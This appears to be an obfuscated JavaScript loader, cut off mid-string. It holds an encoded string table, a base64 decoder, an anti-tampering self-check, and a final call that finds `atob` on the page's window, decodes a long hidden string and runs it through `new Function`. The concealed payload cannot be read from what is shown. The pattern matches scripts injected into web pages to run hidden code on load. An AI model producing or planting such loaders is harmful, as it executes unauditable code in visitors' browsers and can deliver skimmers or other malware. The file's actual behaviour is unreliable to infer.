_0x1578060c=['y0DsvfLty3nkm0PywLv0nvz6qw5mq2rcy2ToqLyXrMHk','ne1QuMTmq2r3vvzOuKP5A3jtAwD3zurfEu1dD25zvLOZ','Be5swfjvtvnJC0OXzfbJBeOZwtnkEuP5D25wELjpwtbO','seK5sNLJn2jemwTlr3DWtZjADMnPAdjzweLNzfqWD2ve','tenKnu9uvMPkEwTYu2LND2vesxLnAxDUvtfKrK9dy3bl','EgznsgCXtNPvmK5evtbArNnUu2XknweYoxfkmta5ztmW','mJuXvMDTrujj','mtK1n3rTy25oyW','mtmXnJCXm1bWuxDQqq','yvC5DuTiB3nru2W3zg1gEuLgstLurhr5wLHsmwnTngDA','vNHkExDUuLDwv1KXrtrHEMryvuu4BKXdzhbxrNbRvMSX','mfPRvuHfBKXdzfHumNHQu0v4yvKXvJrtEwnZsJfJmK0Y','C0OXzfjHvuzyvvDsALzxzeHkExDUvJa5mfKWAdrxBu5o','mtu5nJmYn1PVAw1ksq','q2r0uZbsnKP5A3jtAwD3zurSAuXdzdvpvfzQsNLRCLnP','mKvZsNPgDwnvmg5lvJbWtZmXmLLyswDHExHZteCWC2j5','tenKqLuYDhLwELzvtw5SEeP5D25ImK5isZjArgeWAfHo','reuXtvn3BLnvogPsu2nWwfqXBwrxnwPKr2X2yMLOEeXi','AvfQsNLRCLnPz3DLrezQt1n3BMeYBhPlq2nWsZbVB01i','q2rOs1HnneP5A3jtAwD3zuDfEeXdzgTAseiZsNLRCLnP','B01iz3Lnr0LZsNLNALnivw5lu3rls0rcne1xvM1mq2rt','C2rPEdnmsgDZzvnRn2ztEgPxmg9VtuHNEe5etxnkm2S1','yxbWBhK','mfPvsLHorK1UtenKwe4XuLDwmdLHwtforgj6uw5mq2q0','vfe5wvrnn2nTvJbKweP1suzomgnTBhvAmxrOtKnND2ve','qJrnv1e1tenJm1eXBdjkEwXKs0nJBKTtEhHqwe5Iwvrn','uxnxEKi0txL3D2vewtjyu3HItuHNEuXeqJroALzKs1r0','De5wmuPdwtfoseP5D25sr042tM5Argf6ww5mq2rWvti4','s0noswrty3blEwrQwLnKzeTitxnkEwnWteHnovPgDgHn','mwrtveHgCfnhnujkExDUvNPKnwvgyZbpsgXVy1nJC0OY','mwrgt0nJCfHtAgTxmKv6s0rcne1urMPmq2q0y0vcmeP5','vMrsvM1osfeYDfHkExDUzfuXq1PfEerHELj5wvnJC0OZ','zdnNBLHtDdbHr2X6v3LKnfiWDhrAsgnUwfnRC2f6mxfx','ntD0AvPUELm','utfJmwrRnvHvBMTUtenKnfeYodvwmuzqtuzJm1Ltzgrp','n2ztEevxmvLVtuHNnu55D25lq05jzfnJCfHumtjxmvLV','rei0twPoA0XdyZnrmwWYsNLRCLnPz3DLrezSwxL3BLPy','sgD5tw1rC0OYDhfumhnUs1n0s0TeqJrnvfu0tenKELvS','zeLuAZvKsNLRCLnPz3DLre15tNL3BLjRC3Ptu2nWsZbV','AhznAwnZsJnsywvwwNHJALfUtenKrwrfsMPvr2q0wKzw','BKXdzdnIv3rQvNPKmfPgwKXoq2nZsJnsrgeYvLHov2HQ','zuCXDLvgyZjovgryvwS4BKXdzfHvA0PQu1rOCLjxmvrH','ng5lu3rls0rcne1QBgLmq2rkvhLorKP5A3jtAwD3zurg','zurfD1PPD25HmMX6s0nJCeSWB29nsgHRt1n3BMjgwwHI','sJeWovPUvNvzm1jWyJi0B2fPBdDHv1LVsvvkDMiYEgXz','u2LND2verxLAAxDUzuHcqwrdy3blmg9VtuHNEu56wxnk','CK1TAgfvrvzyvw1OA1iZrw5mq2rytLvOD1yXqtvAvMrr','B01iz3LnEK1ZsJa1uLrvC25lu3rls0rcne16rMXmq2rv','EK1tD25IvxrfzwLJCeSWB29nsgHTt0n3BK5tAgjtq2nW','z3PovgnZsJfSqvr6y25lvJbZsJjJBKTtEdbqv1jIwvrn','vhqYwvHjz1PemwPmr2C5wM5wDvKZuNbImJrVs1H0mLLy','rwrSuJfJmfnez25mq2ryvw5fD1yWohzzmgrpzvnJC0OZ','mezeyJj0wfveuLrwELu0sNL3BLyXrLLLBxrlyMXVBKXd','uZjAwvjdzgrqvda5zfC1A1PxwNbIBvzRs1H0mLLyswDA','ExDUvNPsAgfSzffwBu5tvtj0CKP5D25wELzhwtbSEMrv','z3DLrezQt0n3BLjRtxfrq2nWsZbVB01iz3HnvfLZsJnc','DMfty3nkmezuytncq2fgCgPur0vUtenKmfuYDfnssgrV','ne1Tvtbmq2rYyvHnB0P5A3jtAwD3zurkBvLPD25Jr3Ht','vNrys0rcne1TwxHmq2n4yM5gtKP5BgrlvdLUyKC5AvLx','s1r0ouXiuMjuq2D3zurjEK1PD25vmwrgt0nJCfHumw1K','AuXdzhDIrKOWsNLSzeTftxnLvNrxs0rcne1uwM1mq2q0','uLvcBKP5A3jtAwD3zurnEK1PD25JrKzzvvnJCeSWB29n','wxL3BLL6BfjKu2nWsZbVB01iz3LoEKvZsJnou1zfsw5l','vtDzmKz6wLnJmeP6ChLAwfiXy200z01iz3HpmZfPy21w','mtbVs1nRn2zxtMHKr05Vs0DrCguYrMjkm0iXyZjNBLHt','vLnArw94yLnJC0OWutrIm0zytKvAALmZstrkExDUvNPv','qtbkExDUuwToCLjgyZbvmMXyvvzJBKXdzhPuvgrRvfCX','B29nsgD5t0DfC0P6twPJsffUs1yWovPUvNvzm1jWyJi0','q2rSy2LrAKP5Bgrqv1OXyM1omgfxoxvlrvLZuNLSn2rT','nwPvvxaXvfzJmG','zvHcBgiYwwDJseP2wtjwEMn5EezxmwnVtuHNEe5hrxnk','B01iz3LAv0LZsJfovLnUww5lu3nUwtjvBLHtz3zxmKv0','tLHStfz6vJvomJvOsNL3BMrgzg1ovuz0yxK4BKXdzdvH','v3bdsNL3BLeZyZnArtq0ytj0rwnty3nkm2r0yta5we5T','u3rls0rcnfPhrxnkmfzUu0rRBKTtDeTlrei0tvrSAKXd','A25mq2qYutjZD1z6wLLrm3bisNL3BMmWBgHvvMrrtKv3','zfnvrKjytJa5vfKWy25mq2rUuti4mgfhmxjovMrry1nJ','CfDzmdf4sNL3BLfxmxzHmwrsyvzwwe5Rtw5mq2q1wKHW','rMmYy1nJC0OXyZjuBu5svg5OA1zUwNrkExDUvJa5tvjR','yKnJC0OXyZjorfzytJfKBLPRy25mq2ryvwS1ALzuqMfz','tenKtfnxBhzkEwTYu2LND2vesMLzu3DUwvzAm0L5y3bl','nJiXowDJuurevq','u25sDKOXmdLABLz1wtnsCgiYng9HAwW3wM05EuTiwMHJ','BeLAu2nWsZbVB01iz3Hor0LZsJngA1PSqw5lu3rls0rc','u3DUvZiWnfndy3blmg9VtuHNEfPTuxnkmffWyLu0BKTt','ngDKBhrAs0rcne1uAg1mq2n6tMPOnuP5BgrlrvLZuNLR','vtj0Agf6Ahjwq2nZsJfKuMfwBhztvtvRvvzJBKXdzhrI','EwW3yNOWB2j5Dhvxm1jKsZiXyKOYtM9zwePeyJjsBffy','AwGYwvHjz2jemhDLrefZyLn4DuXhodLnsgD3tZi0owfw','EwS3zLn4ALCWB29nsgD4wxPrC0OWwKzrr2nUs1yWovPU','wLDzmvjuyJbvBG','C0P5z2PtsfvUs1yWovnPz3DLreKYt0n3BLzxvNfJu2nW','vJfkCfLRwKHkExDUzfzoCLfyqtrIEKjQvNLJC0OWrNrH','yM1omgfxoxvlsg9ZuvnSn2rTrNLjrtG5ver0EvPyuJfJ','rvPQuJbJBKXdzhHpr3n4vJfjDLPguMTLu2nZsJjkAvLx','t1zgmuP5A3jtAwD3zurnELL5D25lq05jzfnJCeSWB29n','AfLumwHou3GZufHoyLLxrw9nsgD4t1rnC0OZz3DuvgnU','uNLRn2ztEevxmvLVtuHOA1LPD25ImuPYs1nJCfHumtjx','EuTiutLnsgD3tZnroe1iz3Hnree3zenZCKTyDhvxm1jK','mg9VtuHNEfLTtxnkmK01vvHvBKTtDeTlrei0tvDfneXd','zerxwfLUs1yWB2j5Ehjxmg9VtuHNEu9xvxnkEu5VwM1J','vfrODLLty3nkmwmXzuDsvMfevLbzm0vUtenKwfvhrLvI','txPrC0P6vw9xmgDUs1n0s0TeqJrzmLLZsJbAyvnUy25l','nffTrNHkExDUzvvoCLPitMXKr05uy1nJC0OWrMPAr05k','sJnoDgeZAfHoBNbRzdbJBKXdzdnAvLPRvfCXCLnUrKHk','vfzYy1nJC0OXzfjABezytKrOCwnirw5mq2rytMPoALrQ','sJnOrgeYuLHovwHqzfDfBKXdzdfABuPtwKrOCLjdy3nk','AxDUu1u4ALjty3blmg9VtuHNEe5hvxnkm05tvKvjBKTt','EwTYu2LND2vestnnAxDUytjWufn5y3blmg9VtuHNEK5Q','uKnkEwTYu2LND2vesxHAAxDUstjOBvP5y3blmg9VtuHN','wtbKweP5D25IvZf2vfDSrgf6vw5mq2rytJfWA1rxmxzx','qJrnELjTtenKBgnPuwPkEwXKufDAmwjTtJbHvZL1s0Hf','z3DLre16wvn3BK1xnxHuu2nWsZbVB01iz3LzBu1ZsJnN','nLyXsJbArKPRyvnJC0OZsNrIELzytKHOALqXAgHkExDU','zwTfDfDSmhzAExHTzfC1AMrhBhzIAwGYs1H0mLLyswDz','mNr5wJboCK5ty3nkmwrqttjosfuYC3HIrZfYu3LJC0OZ','mwmXvw1stfeYovHwmuPWsNL3BMqYmxjwrMrsttjsv2nv','Ag1zu3DUytjSEKTdy3blmg9VtuHOBe5dD25wrNaWwNLJ','BgrtvKDjBKXdzerprZL2vNPzm1KWBgPoq2nZsJfKue9e','zdrJruiWsNLRCLnPz3DLr1uXtenJm1eXBdjkEwTYu2LN','tenKwfvQqLPKvMHnyKnJC0OXyZnAr1jxvti4nvyWoxvs','u2LND2vertvoExDUytjSEKTdy3blmg9VtuHNEvLQwxnk','CdjkEwXKs0vjCa','wvzAm0L5y3byvdfls0rcne16rtjmq2rvv25sBKP5A3jt','r0v6ufvVC2n6mxvAwgnNvw1wBLjyAhDlr1jIwvrnB01i','mg9VtuHNEK5xwxnkEK0Yt0HRBKTtDeTlrei0tw1vEKXd','rMTzAxDUvwTOufz5y3blmKuWs0rcne1urtvmq2n4yM5g','wtnsCgiYng9lwhr5wLHsmwnTng5IBvyZvtnsAgrhvw5p','BvjuuNLJC0OZvtrHmMrytM14ALn6AhzwEwnZsJfKuLLS','u1zSEfDgyZjKu2nZsJngwwvwrNHJu2nZsJjoA1vTuK5p','z3LovgDZsJbwBLneA25lu3rls0rcne1uutrmq2rfuvyX','uMTnCvfdy3blmg9VtuHNEfLTwxnkmJfmuKHVBKTtDeTl','sevUtenKmfuYDeHJBLPVwtfcweP5D25wELj1vezKuvqY','mhHcwvnJC0OXyZnnmLjsyLC4mLyXrNfsq2nZsJfJmLPy','uw5yu2GWsLCXyKOYEgXIBwqWyunKzeTtA2XnsgD4turb','EwnZsJnWBMfxCdzIvZK2sNL3BLyXrKHumwmXvKHwqLz5','sNL3BLz6utnzmdfAt0HSwe5Rtw5mq2rytLrKALnhtNHo','suHgyMqXmdDMv1OXyM1omgfxoxvjr29Vy1nSn2rTrNLj','C25mq2rytNPKALruAhjsvMrquw1osgnty3nkm2D5zuDo','CvqWC25lu3rls0rcne1uzZfmq2rgwJbNnuP5A3jtAwD3','C25zmMHOy2TgmeOXmg9IExnYs1r0k2jPww1lrZa5yKnv','tenKsvrRnwrkEwTYu2LND2verMLAq3DUv1vcue55y3bl','vZLPvNPznfrirNHkExDUwJiXDLjwzffIveyWuNLJC0OW','tZmWn2nTvJbKweP1suvwyLz5z3DLre0WwKn3BMviqKfK','mg9VtuHNEu9etxnkm0jZvw5rBKTtDeTlrei0tw1ABuXd','qu5eww5lvJa5wM5wDvKZuNbImJrVzwL4qKTyDdjzweLN','vhLJC0OYyZrImNbQyLDZmLyXrNHkExDUuKHsv1KWCg9u','zurkBu1PD25ome5AzgLJCeSWB29nsgD5tNPRC0P6zerx','sNL3BLyWowLwBgmZvJngD1j5y3nkmwmWt1n0wfvSwMPv','vKjzA1PRvKHfBG','AhDlv2TUs1yWB2fPEg1KvZvQzeDSDMjPz3bLm1POy2Lc','m003zLn4ALCWB29nsgD5t0rfC0OWuxbIvtrUs1yWovPU','t0D0reP5D25LvZfYy1zKuKWYuLjxvMnUtenKEfLUrKPJ','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','AK5PD25zEMXszfnJCeSWB29nsgD5ttjfC0OXBefuEMnU','otC0odGXu2XlDefT','vvHvBKTtDeTlrei0twPbD0XdzgTAseiZsNLRCLnPz3DL','r2nUs1n0s0TeqJrnAKjOtenJngndBhbkEwTYu2LND2ve','tNjAsfzysNL3BMiWtNztvZLeyxPcwfqXy25mq2ryvw1w','Bu4WyvC5DuTfwxnsEwW3zg1gEuLgAZLwANr5wLHsmwnT','tK9hotrIvMH4sNL3BMrftNjIvMmYzvzOwfvUA25mq2rQ','s0TeqJrnveL4tenKA1ryB3LkEwTYu2LND2verxDpq3DU','nwPKr2X2yMLOr0Xfy3bLm1POy2LcAe1emvDpm0PSzeHw','EMTUtenKwe4WCgTtme52vgXKuMrSww5mq2rczuHcA1qW','C1KXDeTlrei0tvDoAuXdzhrtmfi2sNLSzfbxwJfIBu4W','BKTtDeTlrei0txPcAeXdzePuEu5gsNLRCLnPz3DLrev4','ngndAgTxmKuXs0rcne16rxPmq2rZvMLgDuP5Bgrmq2rU','whr5wLHsmwnTngDJu2DWtZmWC1KXDeTlrei0txPrmuXd','uxjnsgD4s1nvDW','B01iAgLoq3DUuJnsywjPy3blmg9VtuHNEe1huxnkmvzS','txnKq3GYteHJC2vdEdvlwhr5wLHsmwnTngDJu2H6teHr','AdzxmevYsZeWCguYtMHJmLvUtunJnMrTrNLjruK5zgX0','A25lvJa5wM5wDvKZuNbImJrVy1n4EKTyDhLAwfiXy200','rKPyvdfWA1zvEhLJEwnZsJjoA1rTtLvurgrRuZnfBKXd','rvfwmujkEwXKs0vzC1j5AZDMu3HfvZfzB01iz3Lore1Z','tuHNEfL6rxnkmNrWy3LNBKTtDeTlrei0tvrAAeXdzfnt','DeTlrei0tw1fEKXdzgLomMXKsNLRC1KXDeTlrei0t1rn','qxbLmJq5ywXZBMfxnwTAwgHqwMLKzeThnhbpmZf5wLHs','mKzOs0rcne1xuMPmq2rpvvuXteP5Bgrlr2TZzhL3D2ve','z3HAALfZsNPnmK9iA25lu3rls0rcne1QAgXmq2nVstbO','mxHnvxbQvMPOCLPSyZbumLPytJnWufz6wNHkExDUvJfj','CeSWB29nsgD6tKrnC0OWwKrlA0fUs1n0s0TeqJrnEK13','mNDUtenKwe5fsMPvv2rhwKzcm2fty3nkmfjztKDswfvy','wtnsALzerKTArLPOsNL3BMvRChrmmwrruJnnBKXdzhHv','nu5xtw5lu3rls0rcne1QwMTmq2ruvJbvneP5A3jtAwD3','zvnJCeSWB29nsgHPwwL3BLuXzezpq2nWsZbVB01iz3Lo','nZG2mZLiy3nKAve','sJjwEuPdtw5lu3rls0rcne1utMLmq2rRwKHcm0P5A3jt','mNr5vJa4neP5D25ABu5HwKzsmwjvD25mq2ryvw1wwgfS','vNPvD2mXyZjJvvPZwvnJC0OYrMTvmMHytKrwneP5D25w','BKXdzfHvvgrQvMToCK5xodrHmuLUtenKwe5TrxjJm1Pz','mg9VtuHNEK1QA3nkm0jsv0zfBKTtDeTlrei0tvrgBeXd','r3C5zeDOCgmXC25HvtfWwLzWq0OXmwjkmNHSyM1Kmgfd','C0OZChrHm05ytLvkA1nxwNHkExDUzfCXCLDwyZbnsfjy','og5lu3rls0rcne1uvxLmq2q0tuuWm0P5A3jtAwD3zurg','ExDUvJfcuvPTwLHHBM9UtenKwfvRnwPtvK5Yt0Dwvgf6','sJbAreTRqw5lvJbZyKqXD0XhmdLABLz1wtnsCgiYng9l','B01iz3LnrgDZsNLNALnivw5lu3rls0rcne16qxPmq2rQ','qKP5A3jtAwD3zurOBuXdyZnrmwWYsNLRCLnPz3DLr0L5','EKjnvNPwnvOYtMHkExDUy20XCLzhtKrImuPXwvnJC0OZ','vev4tenKtfnxBhzkEwTYu2LND2vesMPnu3DUuMTwqvP5','mu5YyNLJC0OYEhrHEKzPwKHOALqWy25mq2qZv0zJEgmW','tuHNEu5hsxnkmfPes2TbBKTwmg9ArNrOtxLND2vhstrm','rei0tvrKAeXdzevrvJfcsNLRCLnPz3DLre15tun3BLvR','B2rvtNjLu2nZsJbsBMjhtLnuwfzRsNL3BMjTtM9Artvm','whqYwvHjz1LuvtLtAxH4ufH0ou8ZrMjzvfvVtuHNEfLx','muOXzfDAyu0YuLrJu2nZsJbwmK0YtLzuvxrtsNL3BMrU','rK52zfDnngeYzfHvvgDUtenKnLyXtxHJBuy1sNL3BMqY','mgTUs1n0s0TeqJrnALv6tenKngnfqJbkEwTYu2LND2ve','tenKwfqWtNPwELP1t1vAweP5D25LvgH2vMXJmfjTtLrJ','BLHtAZDMu3HWv3LKD2nTotbIm1i1y0DvBLHwC25LBezd','BviWwtfwEeP5D25zBtf2sZfKugfxuJfJu2nZsJfKu1rg','r0u0tenKAfzUy2PkEwTYu2LND2vertnnu3DUwxPSuMrt','yw5fBKTtDeTlrei0tw1nmKXdzhjHAZLmsNLRCLnPz3DL','reuWtun3BLDvqLboEwnWwfqXBwrxnwPKr2X2yMLOr0Ty','mwmXu3POwe4YmuXzvwnUtenKCLPhAgPtBMGWwKzAseP5','ALL3tenKnu9uvMPkEwXKufDsyLLuvw9nsgD5tLrrC0P6','tuHNEvPQuxnkmfPHu25JBKTwmhnsrNrxs0rcne1QAZbm','EeHlvhq5teHgyLLuvw9nsgD4twPJC0P5BezImLfUs1yW','uKHODgeYng5mq2rdu1u5s1yXqLHJu2nZsJjRngiWwM1v','vM1SsvPty3blmg9VtuHNEfPuqxnkm2H3uuHrBKTtDeTl','r2nUs1n0s0TeqJrnv1v5tenKngnfqJbkEwTYu2LND2ve','vNrHm2rytKrgsvfRy25mq2rytLv0wvz6vNfwBgrqu3LJ','z3DLre15wKn3BLPyswTjEwnWwfqXBwrxnwPKr2X2yMLO','tMHpsgreytfzBKXdzhrsmu0WvJfgCffwzfbwBvjvvNLJ','uuP5A3jtAwD3zurgBfLtD25vA2HqvNLJCeSWB29nsgD5','tuHNEu5QsxnkmfzUu0rRBKTtDeTlrei0tvrJneXdzhzv','nvz6uLnzmuPkvdjOnfuYDfvkExDUzuvoDLnSyZnAvKP4','vvHsBgrwyZnJu2nZsJfKuMjhtLfprZLjwMTOCeP5D25w','C0P6zerxwfLUs1yWovnPz3DLreL6tLn3BMveqK5oEwnW','qNHkExDUzvrODG','mteXmtC2n0r6DgnluG','re14wxL3BMiXsNjlu2nWsZbVB01iz3LoBuLZsNPnAMni','vxH4vJfcveP5D25zEMH2uJj3ngeWsLHvBLvUtenKwfvf','vvzJBKXdzfHowez1yw1jDLPgsKHkExDUuKrOCLDwyZfu','sKvYrhe','rMLzu3DUvLDwCwnty3byu3GWvZb3B01iz3PovgDZsJfK','A055D25lvvz2wKnJCeSWB29nsgD4t1rrC0P5z2PtsfvU','mvPWu0DvBKTtDeTlrei0wM1vC0P5tM9ABwnUs1n4ALCW','sJjSrgeZsM9xvKPQvKHfBKXdzfHoEtLRvdnKBvLxCeHk','D1uYoxLHme5Yu1zKu05dy3nkmwmXtvDKwfvTAgPwrgH2','wtfmq2n4yM5gtKP5A3jtAwD3zuDjnuXdzgPpvKyXsNLR','C0OYzeLomLjntuHwEKP5D25wELjmuvzJmLLwvNnzu2nZ','wLrImePyvuHfnfz6vtrkExDUwJfoDLrwzfjtmujhuNLJ','vMP0EvPyuJfJBtrNzgX0Ae1Pz3DLre0Wtun3BK5tAgjt','yM1omgfxoxvlsevZy3LSn2nTvJbKweP1suHgogzittDM','s0HnC0P5y3blu3DUthLJCeXirxbmr1jIwvrnB01iz3Lz','zenJCeSWB29nsgD4wKrnC0OWAe9uBdbUs1n0s0TeqJrn','B01iz3HAvfvZsNPvB1CWz25lu3rls0rcne1uutjmq2rO','yta5we5iAgTuAK13sNL3BMvfAZvAsgXuytjRBKXdzg1K','ELL2wKvWB01yuNfzu2nZsJj3ngeZqLHomwHmzwXRm1KX','rw92wKu1weP5D25wEMq2yZfKugrhtLvvmNrRsNL3BLPT','yM5gtKP5A3jtAwD3zuDwAuXdzfzAv3b4sNLRCLnPz3DL','C25Hq2rKteHnCePPwM1KvZvQzeDSDMjPAdrmsgTWztnA','Au1RwMTvmKPpwtfkBLfTtKHnweyWvJfkr1KWCeLAu2nZ','mK5Iu2LND2verxHoq3DUwvzAm0L5y3byvdfls0rcnfLu','tenKBfnwwMPvvejHwKzgseP5D25rBe52uZfKuvmYEfHo','mu1PqLz1BG','zfrHmgHytMTot1z6uKrkExDUwvHjELPfmwXJwgDUtenK','ELjStenKvLPxChHkEwTYu2LND2vestfpu3DUu1u4ALjt','m0P5D25KmJf2uvzJm2vhtKLJAKfUtenKnvLuuLDLBg8W','tgvUwNDzmu5ysNL3BLfyvKTzmgC0yxPkwfvhrw5mq2ry','yvzKq1PgrLHkExDUzdbKtfzUsKHzu2nZsJbAvgeWBhPx','u3rls0rcnfPesxnkm2S1tLDnBKTtDeTlrei0txPvEeXd','tenKwfvRC3zzvMWWwKv0weP5D25KrxGWwKu0ngeZCdzs','ne1uwtjmq2rOvM5JAKP5Bgrlu1LTuLz0weTeqJrnve5O','wvrnB01iz3LomKLZsJb0sMfxog5lvJbVsNLJCfCYrxPl','tNzIBKjysNL3BLyXsxPzmuPeyJfAAvKYA25mq2rytMTo','uLyXqK9zmdLVtunJC0OXyZnrBu5xyLD0r1yXqKTzmdv4','q2qXv1zKs1yXrLbKEwnZsJi5ALn6zdzvmJLRvNPKs1Pf','qxnKAJfZv3LKC1Pxnw5Kr2DUwfr0mvbiwtDKu3nYs1H0','rtLysNLRCLnPz3DLr0KXtenKAfzUy2PkEwTYu2LND2ve','rtjzExDUs1vwDLPdy3blmg9VtuHNEfL6y3nkm2H3uuHr','sfLZsJfVBKTuohDLrfzOt2Pcne4YrxnKAJfRvZjfmeTe','q2D3zurfEK1tD25zu2X6t0nJCfHtEdbxmhDVtuHNEu9x','nLLty3nkm1zlttjotu0XsMTtrMnUtenKEvOWsMTtme5Y','sMPtEMHYzgXKu1jTtLrzu2nZsJfKuwjhuK1JvgrQvwPO','mZfOEw9nyLu','mg9VtuHNEfKYrxnkEMH3s1DRBKTtDeTlrei0tvrbm0Xd','B29nsgD6ttjzCW','BMmWDfDzmdLSuJnNBKXdzfHum0v2vNPKrvzUCeHkExDU','tenKB1nhnvDKBe5YuNLJC0OZuNrHmuPytLzbnffTrw5m','vfyWvtrkEwTYu2LND2vesM1pq3DUvwTOufz5y3blmg9V','B01iz3LorffZsJjsA2niy25lu3rls0rcnfPeqxnkmKzx','BwHuyxPbBKXdzhzxr0zevNPsBvrPy3nkmwrszvzcELDf','wLzJmMfty3nkmJflvuzsEgjxC3DkExDUyJiXDMfTuNrH','sJiXtfjiB25lvJbVzwL4qKTuDdLmsfjIvenND2vesxLo','q2rZvMLgDuP5A3jtAwD3zurgAe5PD25sruzKuvnJCeSW','wKzJme5fvLHvrxnUtenKnLeYohDwELjzzezKu1Lty3nk','weLNzhOXmfCWC29nsgD5wKDvC0OZtLnwruLUs1yWB2n5','CLniBfHkExDUuMXoCLeXyZnumLjyvhPrBKXdzfHvrLPQ','BKXdzdfrmJLovJfkmu1gyZfIu2nZsJnRngf6BejtvLPR','y21wmgrysNvjr1jIwvrJB01iz3LAr1fZsNPgDwnvmg5l','uMvNrxHW','rNDkExDUvNPAD1Pfmw5zAKjXvNLJC0OZsLrHmxbytKrw','ELPOsNL3BMvTsJvtmwrttKvNBKXdzevvmNrYy1zOnfPg','svrRnwrkEwTYu2LND2vesxHoExDUvgXgtLn5y3blmg9V','zg1gEuLgohDLrfuZtLrzme5uuMPqvNnUwLzoCLPSzfjn'];function _0x1578060d(a,b){a=a-0xe4;var c=_0x1578060c[a];if(_0x1578060d['TwvGJS']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1578060d['rRwnQF']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1578060d['wPllnv']={},_0x1578060d['TwvGJS']=!![];}var e=_0x1578060c[0x0],f=a+e,g=_0x1578060d['wPllnv'][f];if(g===undefined){var h=function(i){this['uucqEj']=i,this['lwRklf']=[0x1,0x0,0x0],this['OteJmq']=function(){return'newState';},this['GDeGnp']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tIrSWH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['vwOmsP']=function(){var i=new RegExp(this['GDeGnp']+this['tIrSWH']),j=i['test'](this['OteJmq']['toString']())?--this['lwRklf'][0x1]:--this['lwRklf'][0x0];return this['LrGRCK'](j);},h['prototype']['LrGRCK']=function(i){if(!Boolean(~i))return i;return this['dYceHb'](this['uucqEj']);},h['prototype']['dYceHb']=function(j){for(var k=0x0,l=this['lwRklf']['length'];k<l;k++){this['lwRklf']['push'](Math['round'](Math['random']())),l=this['lwRklf']['length'];}return j(this['lwRklf'][0x0]);},new h(_0x1578060d)['vwOmsP'](),c=_0x1578060d['rRwnQF'](c),_0x1578060d['wPllnv'][f]=c;}else c=g;return c;}var _0x1578060w=_0x1578060d;(function(a,b){var s=_0x1578060d;while(!![]){try{var c=-parseInt(s(0xe8))*-parseInt(s(0x1ac))+parseInt(s(0x1f8))+parseInt(s(0x117))*parseInt(s(0x162))+-parseInt(s(0x132))*parseInt(s(0x118))+parseInt(s(0x119))+-parseInt(s(0x11e))+parseInt(s(0x1cb))*-parseInt(s(0xfc));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1578060c,0xc7dd5));var _0x1578060e=window;function _0x1578060f(c,d){var e={};e['XKjIP']='function',e['HvDxc']=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var t=_0x1578060d;if(k){var m=k[t(0x127)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=_0x1578060d,l={};l['irZTT']=function(p,q){return p===q;},l['KSmrX']=f['XKjIP'],l[u(0x1fc)]='object';var m=l,n=g(this,function(){var p=typeof window!=='undefined'?window:m['irZTT'](typeof process,'object')&&typeof require===m['KSmrX']&&typeof global===m['JErDq']?global:this,q=function(){var v=_0x1578060d,r=new p[(v(0x10c))](v(0x1aa));return!r['test'](n);};return q();});f['HvDxc'](n);for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x1578060f(_0x1578060e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x1578060w(0x110)+'FJXNHZpV09lb3N4ak5XUUMnLCdXNkpjUn'+_0x1578060w(0x152)+'vY1JHaTVXNXknLCdXNDlnV1BOY05Da2on'+'LCd3U2t4VzdCY0s4b2QnLCdXUkt2aFlaZ'+'EphJywnQTFHQnhtb1knLCdXN0JjUThrVF'+'dSSmNScScsJ3BkaGNWMFJkU1cnLCdXNDl'+'xV09GY1JTa2onLCdXNWpoV1E5UldSeScs'+'J3ptay9XUHRkSGR5JywnVzVGY01ta2hXU'+_0x1578060w(0x16f)+'9XN2ZPJywnRGVwY1Zta1VXUnUnLCdyOG9'+'nVzZSY0xkVycsJ0RTa25XNS9kSjM0Jywn'+'bVNrb2ZXeGNNVycsJ2Jta3VnSEJjUkcnL'+_0x1578060w(0xf4)+_0x1578060w(0xe9)+_0x1578060w(0x201)+'eCcsJ1c3M2NKYXlzVzZhJywndFNrbUNzS'+'mRQVycsJ2dXRERBU2tOJywnV1FYRlc1eX'+'NsRycsJ2dycTlXNjlNJywncjhvYVc0bGN'+'MdGUnLCdmOG83VzdHK3FhJywnZFo3Y0lO'+'dGRMcScsJ3VxU1lXUnFWJywncXV6NVc3S'+_0x1578060w(0x1be)+'dzbW9CV1FwY1ZkSycsJ3l1V0FGOG9jJyw'+'nVzVsY0xkdW9XNjgnLCdpbW9maThraldS'+_0x1578060w(0x1a3)+_0x1578060w(0x191)+'d4WGZVJywndW1rc1c2cGRUZ1cnLCd2bWt'+_0x1578060w(0xec)+'NG1mVzdpZmNHJywnVzRPNFc3aVlscScsJ'+_0x1578060w(0x185)+'8nLCdXT3Bj'+('VUtaY1MwQycsJ3cwbGNOeHVBJywncVNre'+'WY4b3RocScsJ1c2RmNJd05kSk1tJywnZW'+_0x1578060w(0x1f1)+'sJ2dTbzJjOGtwV1FXJywnV1JpdldRZGNQ'+'S0snLCd5OGtVdXJaZE1hJywnVzV4ZFYxN'+_0x1578060w(0x17a)+'hvaVdRUycsJ3FLMHZ4OG9JJywnQVNraXR'+'NL2NJRycsJ0VTa0xjU29rZkcnLCd2bWto'+'RkhCZFFHJywnV1B0Y01DazBwbWs0JywnV'+'1JIMFc3YTJvcScsJ2pnakVuQ2tGJywndj'+'hvQVc2MTZXUm0nLCdXNDF5V1I1S1dRTyc'+'sJ2VjOWh3U2s0JywndG1vUlc1SHZXUnUn'+_0x1578060w(0xef)+'ycsJ3p0cUpXT0t6JywnRDhvbVc3YitXUm'+'0nLCd1SGkrV1J5SicsJ21Ta2xvSlJjVUc'+'nLCd6TmRkSmY5cScsJ1dRL2RKZHRjSG1r'+'VScsJ1c1N